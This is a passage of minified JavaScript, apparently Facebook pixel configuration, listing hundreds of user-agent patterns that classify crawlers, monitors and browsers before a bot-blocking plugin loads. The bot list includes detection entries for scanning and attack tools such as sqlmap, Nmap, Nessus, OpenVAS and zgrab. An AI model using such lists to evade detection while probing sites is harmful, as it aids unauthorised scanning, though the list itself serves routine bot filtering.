5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("3008484012811973", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("3008484012811973", "WebsitePerformance", true);instance.configLoaded("3008484012811973"); }});